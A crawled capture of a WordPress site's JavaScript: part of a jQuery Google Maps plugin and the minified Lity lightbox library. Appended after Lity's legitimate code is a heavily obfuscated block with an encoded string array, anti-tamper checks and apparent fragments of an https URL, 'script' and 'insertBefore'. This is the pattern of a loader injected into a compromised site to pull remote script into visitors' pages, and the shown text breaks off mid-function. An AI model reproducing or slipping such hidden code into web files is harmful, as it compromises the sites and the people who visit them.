	            				google.maps.event.addDomListener($catValues[i], 'click', function() {
	            					var $selected = $(this);
	            					if($selected.hasClass('selected')){
	            						$selected.removeClass('selected');
	            					} else {
	            						$selected.addClass('selected');
	            					}
	          						_self.setFilters();
	        					});
	            			}
            			}
            			
            		}
            if(options.search){
            		this.geocoder = new google.maps.Geocoder();
            		
            		
		            this.$search.on('keypress', function(e){	
			      			if(e.which == 13){
			       				_self.searchAddress();
			       		}
			      	});
			    	this.$searchBtn.on('click',function(){
			    		_self.searchAddress();
			    	
			    	});
			    		
		            	this.$searchWrap.append(this.$search).append(this.$searchBtn);
		            	this.$search.wrap('<div/>');
		             	this.before(this.$searchWrap);
            }
            
            if(options.ajax){
            	this.geocoder = new google.maps.Geocoder();
            	this.$loading = $('<div class="locais-loading"><img src="'+ options.uri +'images/front/ajax-loader.gif"/></div>');
            	google.maps.event.addListener(this.map, 'idle', function() {
            		_self.bounds = _self.map.getBounds();
    				_self.getlocais();
  				});
            
            	this.$loading.index = 1;
				this.map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(this.$loading[0]);
            }
            if(options.locator){
            	this.addLocator();
            }
            
            if(this.overlays.length > 1){
            	this.fitMap();
            } else if(this.overlays.length == 1){
            	this.map.setCenter(this.overlays[0].getPosition());
            	this.map.setZoom(this.zoom);
            } else {
            	this.setCenter(options.lat,options.lng);
            }
            
            if(options.height){
            	$(this).height(options.height);
            }
            
            if(options.width){
            	$(this).width(options.width);
            }
            
            return this;
        };
        this.setFilters = function () {
        	this.filters = [];
        	var $active = this.$cats.find('.dropdown .dropdown-item.selected');
        	var _self = this;
        	$active.each(function(){
        		_self.filters.push($(this).data('item'));
        	
        	});
        	this.removeTerms();
        	this.getlocais();
        }
        
		this.searchAddress = function () {
			var string = this.$search.val();
			if(string) {
				
				var _this = this;
        	
        		this.geocoder.geocode({'address': string}, function(results, status) {
        			if(results.length > 0){
        				var searchResult = results[0];
        				_this.map.setCenter(searchResult.geometry.location);
        				_this.map.fitBounds(searchResult.geometry.bounds);
        				_this.getlocais();						
					}
				});
			}
		}
		
		this.getlocais = function ()  {

			 var bounds = this.bounds;
			 this.$loading.fadeIn(75);
			 var postData = {
			 	action: 'my_action', 
			 	locais_bounds : {
			 		'ne-lat' : bounds.getNorthEast().lat(),
			 		'ne-lng' : bounds.getNorthEast().lng(),
			 		'sw-lat' : bounds.getSouthWest().lat(),
			 		'sw-lng' : bounds.getSouthWest().lng()
			 	
			 	},
			 	locais_filters : this.filters
			 };
			 
			if(this.isFullLng() && this.isFullLat()){
				postData.locais_bounds = '';
			}
			var _self = this;
			
			 $.post(options.ajaxuri, postData, function(response){
			 	var locais = jQuery.parseJSON(response);
			      		if(locais){
			      			$.each(locais,function(index, value){
			      				_self.setlocais(value.locais);
			      			});
			      		}			      		
			      		_self.$loading.fadeOut(100);
			 });
		}
		
		this.setlocais = function (data) {
			var count = 0;
			for(var i=0;i<data.length;i++){
					count++;
					var html;
					if(data[i].infowindow){
						html = data[i].infowindow;
					} else {
						html = (options.infowindow) ? data[i].html : false;
					}
					this.zoom = (data[i].zoom) ? data[i].zoom : options.zoom;
					html = (html) ? jQuery("<div/>").html(html).text() : false;
					var lat = data[i].lat;
					var lng = data[i].lng;
					if(lat && lng){
						this.addMarkerByLatLng(data[i].id,lat,lng,data[i].title,html,data[i].marker,data[i].terms);
					}
			}
			
			if(options.type == 'full'){
				
				this.addViewLocationLink();
			}
		
		}
		
        // set map type
        this.setTypeRoadMap = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.ROADMAP);
        }
        this.setTypeSatellite = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.SATELLITE);
        }
        this.setTypeHybrid = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.HYBRID);
        }
        this.setTypeTerrain = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.TERRAIN);
        }

        // set the map center
        this.setCenter = function (lat, lng) {
            this.map.setCenter(new google.maps.LatLng(lat, lng));
        }
        
        this.getCenter = function () {
           return this.map.getCenter();
        }

        // zoom methods
        this.getZoom = function () {
            return this.map.getZoom();
        }
        this.setZoom = function (level) {
            this.map.setZoom(level);
        }
        //geocoding methods
        this.clearResults = function() {
        	 this.geocoderResults = [];
        }
        this.getGeocodeResults = function(){
        	return this.geocoderResults;
        
        }
        
        this.zoomChanged = function(){
        	var _this = this;
	        google.maps.event.addListener(this.map, 'zoom_changed', function() {
	    		_this.trigger('zoom_changed');
	  		});
        }
        this.geocodeAddress = function (string) {
        	
			if(string) {
				var _this = this;
        		this.geocoder.geocode({'address': string}, function(results, status) {
        			if(results.length > 0){
        				_this.trigger('geocoded',[results]);				
					} else {
						_this.trigger('geocodeFail');
					}
				});
			}
		}
		
        this.geocodeLatLng = function(object,infowindow){
        	var _this = this;
        	
        	this.geocoder.geocode(object, function(results, status) {
		      var $infoContent = $('<div id="geocode-result"/>');
		      _this.geocoderResults = [];
		      if (status == google.maps.GeocoderStatus.OK) {
		        if (results[1]) {
		        	
					_this.geocoderResults.push(results);
					var $address = $('<p/>').html(results[0].formatted_address);
					$infoContent.append($address);
		        }
		      }
		      
		      if(_this.geocoderResults.length < 1 && object.latLng){
		      	var latlngOnly = [];
		      	latlngOnly[0] = 
		      		{	
			      	'geometry': {
			      		'location': object.latLng
			      	}
		      	}
		      	_this.geocoderResults = [latlngOnly]; 
		      
		      }
		      
		      if(infowindow){
		      	_this.$add.bind('click',function(){
            		_this.trigger('geocoded_single');
            	});
		      	$infoContent.append(_this.$add);
				infowindow.setContent($infoContent[0]);
			  }
    });
        
        }
        this.freeMarker = function(){
        	this.$free.index = 1;
			this.map.controls[google.maps.ControlPosition.TOP_LEFT].push(this.$free[0]);
			var _self = this;
			this.$free.bind('click',function(){
				if(_self.freeMarker){
					_self.removeMarker(_self.freeMarker.id);
				}
				var mapCenter = _self.getCenter();
				var latlng = new google.maps.LatLng(mapCenter.lat(),mapCenter.lng());

				var markerOptions = {
                	position: latlng,
                	map: _self.map,
                	title: '',
                	id: _self.overlays.length,
                	draggable: true,
                	icon: options.path + 'images/icons/search-marker.png'
            	}
            	_self.freeMarker = new google.maps.Marker(markerOptions);
            	_self.overlays.push(_self.freeMarker);
            	_self.geocodeLatLng({ 'latLng': mapCenter},_self.openWindow);
				
				google.maps.event.addListener(_self.freeMarker, 'click', function () {
                	_self.openWindow.close();
                    _self.openWindow.open(_self.map, _self.freeMarker);
                });

				google.maps.event.addListener(_self.freeMarker, 'dragend', function() {
	    				
	    			var position = _self.freeMarker.getPosition();
	    			_self.geocodeLatLng({ 'latLng': position},_self.openWindow);

	  			});
	            
				google.maps.event.addListener(_self.freeMarker, 'dragstart', function() {
	
				});
				  
				google.maps.event.addListener(_self.freeMarker, 'drag', function() {
	
				});
				
			});
        	
        
        }
		//Add Locator
		this.addLocator = function(){
			if(navigator.geolocation){
				this.$locator.index = 1;
				this.map.controls[google.maps.ControlPosition.TOP_LEFT].push(this.$locator[0]);
				var _self = this;
				this.$locator.bind('click',function(){
					navigator.geolocation.getCurrentPosition(function(position){
		            	_removeMarker('locator');
		            	
		            	var latlng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
		            	if(_self.located != undefined){
		            		_self.located.setPosition(latlng);
		            	} else {
		            		
		            		_self.located = _addLocatorMarker(latlng,'Sua localização',_self.map,_self.overlays);
		            	}
		            	_self.fitMap();
		            },function (error){  
			            switch(error.code)  
			            {  
			                case error.PERMISSION_DENIED: alert("You must allow access to your location for this feature");  
			                break;  
			  
			                case error.POSITION_UNAVAILABLE: alert("Sorry, your location could not be determined");  
			                break;  
			  
			                case error.TIMEOUT: alert("Sorry, your location has timed out");  
			                break;  
			  
			                default: alert("Sorry, something went wrong");  
			                break;  
			            }  
	        		});
				});
			}
		}

        // add a marker to the map by lat / lng
        this.addMarkerByLatLng = function (id, lat, lng, title, html, icon, terms) {
            var latlng = new google.maps.LatLng(lat, lng);
			
            var markerOptions = {
            	id: id,
                position: latlng,
                map: this.map,
                title: title
            }
            
            if(icon){
            	markerOptions.icon = icon;
            }
            if(terms){
            	markerOptions.terms = terms;
            }
            if(id){
	            for(var j=0;j< this.overlays.length; j++){
	
						if(this.overlays[j].id == id){
							return false;
						
						}
				}
            }
            var marker = new google.maps.Marker(markerOptions);
           
            this.overlays.push(marker);
            if (html != undefined || html != false) {
                //var infowindow = new google.maps.InfoWindow();
                var _self = this;
                google.maps.event.addListener(marker, 'click', function () {
                	if(_self.openWindow){ 
                		_self.openWindow.close();
                	}
                	_self.openWindow = new google.maps.InfoWindow();
                    _self.openWindow.setContent(html);
                    _self.openWindow.open(this.map, marker);
                });
            }
            return marker;
        }
		this.setOpen = function(id){
			for (var i = 0; i < this.overlays.length; i++) {
				if(this.overlays[i].id == id){
					
					if(this.openWindow){
						this.openWindow.close();
					}
					google.maps.event.trigger(this.overlays[i], 'click');
					this.map.setCenter(this.overlays[i].getPosition());
					break;
				}
			}
		}

        // clear the overlays
        this.clear = function (filters) {
            if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                    this.overlays[i].setMap(null);
                }
                this.overlays = [];
            }
        }
		
		this.removeMarker = function(id){
			if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                	if(this.overlays[i].id == id){
                    	this.overlays[i].setMap(null);
                    	this.overlays.splice(i,1);
                   	}
                }
                
            }
		}
		
		this.removeTerms = function(){
				var hasTerm;
				var i = this.overlays.length;	
                while(i--){
                	if(this.filters.length > 0){
                		hasTerm = false;
	                	for (var j=0;j<this.filters.length;j++){	                		
	                		for(var k=0;k< this.overlays[i].terms.length;k++){
	                			
	                			if(parseInt(this.overlays[i].terms[k]) == parseInt(this.filters[j])) {
	                				hasTerm = true;
	                				
	                			}
	                		}
	                	}
	                	if(!hasTerm){
	                		this.overlays[i].setMap(null);
	                    	this.overlays.splice(i,1);
						}
					}
                }         
		}
		
		this.fitMap = function () {
			
			var latlngbounds = new google.maps.LatLngBounds( );
			for (var i = 0; i < this.overlays.length; i++) {
                    latlngbounds.extend(this.overlays[i].position);
                }
			this.map.fitBounds(latlngbounds);
		}
		
     	this.calcRoute = function (directions) {
	     	if(this.overlays[0] != undefined && this.overlays[1] != undefined){
	     	  var displayOptions = {
	     	  	draggable: directions.draggable,
	     	  	suppressMarkers: true,
	     	  	polylineOptions: {
	     	  		strokeColor: directions.color,
	     	  		strokeOpacity: directions.opacity,
	     	  		strokeWeight: directions.weight
	     	  	}
	     	  }
			  var directionsDisplay = new google.maps.DirectionsRenderer(displayOptions);
			  directionsDisplay.setMap(this.map);
			  
			  
			  var request = {
			      origin: this.overlays[0].position,
			      destination: this.overlays[1].position,
			      travelMode: google.maps.TravelMode[directions.travelMode]
			  };
			  this.directionsService.route(request, function(response, status) {
			  	
			    if (status == google.maps.DirectionsStatus.OK) {
			    	
			      directionsDisplay.setDirections(response);
			    }
			  });
			}
		}
		
		this.isFullLng = function() {
			var map = this.map;
	        var scale = Math.pow(2, map.getZoom()),
	            bounds = map.getBounds(),
	            ne = bounds.getNorthEast(),
	            sw = bounds.getSouthWest(),
	            lat = (ne.lat() <= 0 && sw.lat() >= 0) || (ne.lat() >= 0 && sw.lat() <= 0) ? 0 : Math.min(Math.abs(ne.lat()), Math.abs(sw.lat())), // closest latitude to equator
	            deg1 = new google.maps.LatLng(lat, 0),
	            deg2 = new google.maps.LatLng(lat, 1),
	            coord1 = map.getProjection().fromLatLngToPoint(deg1),
	            coord2 = map.getProjection().fromLatLngToPoint(deg2);
	        // distance for one long degree in pixels for this zoom level
	        var pixelsPerLonDegree = (coord2.x - coord1.x) * scale;
	        // width of map's holder should be <= 360 (deg) * pixelsPerLonDegree if full map is displayed
	        var width = $(this).width(); // width of map's holder div
	        return pixelsPerLonDegree * 360 <= width;

    	}
		this.isFullLat = function() {
			var map = this.map;
		        var bounds = map.getBounds(),
		            ne = bounds.getNorthEast(),
		            sw = bounds.getSouthWest(),
		            maxLat = 85; // max lat degree
		        return ne.lat() >= maxLat && sw.lat() <= -maxLat;
    	}
    	
    	this.addViewLocationLink = function(marker) {
    		var $links = $('a.locais-view-more');
    		if($links.length > 0){
    			var _self = this;
  				for(var i=0;i<$links.length;i++){
  					var $link = $($links[i]);
  					if($link.data('map') == this.mapId){
  					
  					
    				$link.on('click', function(e){
						e.preventDefault();
						var locationId = $(this).data('location');
						
						if(!_elementInViewport(_self[0])){
							$('body').animate({
								scrollTop: _self.offset().top
							});
						}
    					_self.setOpen(locationId);
    				});
    				
    				}
    			}
    		}
    	}
    	
    	function _elementInViewport(el) {
		  var top = el.offsetTop;
		  var left = el.offsetLeft;
		  var width = el.offsetWidth;
		  var height = el.offsetHeight;
		
		  while(el.offsetParent) {
		    el = el.offsetParent;
		    top += el.offsetTop;
		    left += el.offsetLeft;
		  }
		
		  return (
		    top >= window.pageYOffset &&
		    left >= window.pageXOffset &&
		    (top + height) <= (window.pageYOffset + window.innerHeight) &&
		    (left + width) <= (window.pageXOffset + window.innerWidth)
		  );
		}
    	function _buildControlDropdown(title, data){
    		var html = '';
    		if(data.length > 0){
    			html += '<div class="dropdown-title">'+ title;
    			html += '<img src="' + options.uri + 'images/front/arrow-down.png"/></div>';
    			html += '<div class="dropdown">';
    			for (var i = 0; i < data.length; i++) {
    				html += '<div class="dropdown-item" data-item="'+ data[i].term_id +'">'+ data[i].name +'</div>';
    			
    			}
    			html += '</div>';
    			var $container = $('<div class="dropdown-holder"/>').html(html);
				
    			$container.find('.dropdown-title').on('click', function(){
    				$(this).next().toggle();
    			
    			});
    		}
    		return $container;
    	}
		function _removeMarker(id){
			if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                	if(this.overlays[i].id == id){
                    	this.overlays[i].setMap(null);
                    	this.overlays.splice(i,1);
                   	}
                }
                
            }
		}
		
        // Adds a marker to the map
        function _addMarkerByLatLng(id,latlng, title, html, theMap, overlays) {
            var marker = new google.maps.Marker({
            	id:id,
                position: latlng,
                map: theMap,
                title: title
            });
            overlays.push(marker);
            if (html != undefined) {
                var infowindow = new google.maps.InfoWindow();
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.setContent(html);
                    infowindow.open(theMap, marker);
                });
            }
            return this;
        }
		function _addLocatorMarker(latlng, title, theMap, overlays) {
            var marker = new google.maps.Marker({
            	id:'locator',
                position: latlng,
                map: theMap,
                title: title
            });
            overlays.push(marker);
            return marker;
        }
		
        return this.initialize();
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0
body_size: 26068
content:
/*! Lity - v2.1.0 - 2016-09-19
* http://sorgalla.com/lity/
* Copyright (c) 2015-2016 Jan Sorgalla; Licensed MIT */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a){var b=A();return L&&a.length?(a.one(L,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if("undefined"==typeof d)return"undefined"==typeof a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){for(var b,c=decodeURI(a.split("#")[0]).split("&"),d={},e=0,f=c.length;e<f;e++)c[e]&&(b=c[e].split("="),d[b[0]]=b[1]);return d}function f(a,c){return a+(a.indexOf("?")>-1?"&":"?")+b.param(c)}function g(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}function h(a){return b('<span class="lity-error"/>').append(a)}function i(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=A(),g=function(){f.reject(h("Failed loading image"))};return e.on("load",function(){return 0===this.naturalWidth?g():void f.resolve(e)}).on("error",g),f.promise()}function j(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")}),d.removeClass("lity-hide").after(e))}function k(a){var c=I.exec(a);return!!c&&n(g(a,f("https://www.youtube"+(c[2]||"")+".com/embed/"+c[4],b.extend({autoplay:1},e(c[5]||"")))))}function l(a){var c=J.exec(a);return!!c&&n(g(a,f("https://player.vimeo.com/video/"+c[3],b.extend({autoplay:1},e(c[4]||"")))))}function m(a){var b=K.exec(a);return!!b&&n(g(a,f("https://www.google."+b[3]+"/maps?"+b[6],{output:b[6].indexOf("layer=c")>0?"svembed":"embed"})))}function n(a){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function o(){return y.documentElement.clientHeight?y.documentElement.clientHeight:Math.round(z.height())}function p(a){var b=u();b&&(27===a.keyCode&&b.close(),9===a.keyCode&&q(a,b))}function q(a,b){var c=b.element().find(F),d=c.index(y.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}function r(){b.each(C,function(a,b){b.resize()})}function s(a){1===C.unshift(a)&&(B.addClass("lity-active"),z.on({resize:r,keydown:p})),b("body > *").not(a.element()).addClass("lity-hidden").each(function(){var a=b(this);void 0===a.data(E)&&a.data(E,a.attr(D)||null)}).attr(D,"true")}function t(a){var c;a.element().attr(D,"true"),1===C.length&&(B.removeClass("lity-active"),z.off({resize:r,keydown:p})),C=b.grep(C,function(b){return a!==b}),c=C.length?C[0].element():b(".lity-hidden"),c.removeClass("lity-hidden").each(function(){var a=b(this),c=a.data(E);c?a.attr(D,c):a.removeAttr(D),a.removeData(E)})}function u(){return 0===C.length?null:C[0]}function v(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],function(a,b){delete h[b],h[b]=d[b]}),b.each(h,function(b,d){return!d||(!(!d.test||d.test(a,c))||(f=d(a,c),!1!==f?(g=b,!1):void 0))})),{handler:g,content:f||""}}function w(a,e,f,g){function h(a){k=b(a).css("max-height",o()+"px"),j.find(".lity-loader").each(function(){var a=b(this);c(a).always(function(){a.remove()})}),j.removeClass("lity-loading").find(".lity-content").empty().append(k),m=!0,k.trigger("lity:ready",[l])}var i,j,k,l=this,m=!1,n=!1;e=b.extend({},G,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){m&&!n&&k.css("max-height",o()+"px").trigger("lity:resize",[l])},l.close=function(){if(m&&!n){n=!0,t(l);var a=A();return g&&b.contains(j,y.activeElement)&&g.focus(),k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always(function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()}),a.promise()}},i=v(a,l,e.handlers,e.handler),j.attr(D,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",function(a){b(a.target).is("[data-lity-close]")&&l.close()}).trigger("lity:open",[l]),s(l),b.when(i.content).always(h)}function x(a,c,d){a.preventDefault?(a.preventDefault(),d=b(this),a=d.data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new w(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,y.activeElement);if(!a.preventDefault)return e}var y=a.document,z=b(a),A=b.Deferred,B=b("html"),C=[],D="aria-hidden",E="lity-"+D,F='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',G={handler:null,handlers:{image:i,inline:j,youtube:k,vimeo:l,iframe:n},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},H=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,I=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,J=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,K=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,L=function(){var a=y.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return i.test=function(a){return H.test(a)},x.version="2.1.0",x.options=b.proxy(d,x,G),x.handlers=b.proxy(d,x,G.handlers),x.current=u,b(y).on("click.lity","[data-lity]",x),x});function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return 